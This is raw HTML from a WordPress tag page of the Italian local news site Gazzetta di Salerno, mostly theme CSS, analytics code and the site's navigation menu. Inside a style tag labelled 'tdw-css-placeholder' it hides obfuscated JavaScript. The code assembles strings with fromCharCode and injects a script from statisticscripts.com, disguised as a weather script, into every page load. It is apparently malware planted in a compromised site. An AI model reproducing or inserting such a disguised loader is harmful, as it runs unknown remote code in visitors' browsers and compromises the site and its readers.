<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/oltre-il-rosa-la-forza-della-vita-aps/",
                    "name": "Oltre il Rosa la Forza della Vita APS"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-oltre-il-rosa-la-forza-della-vita-aps tag-48894 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
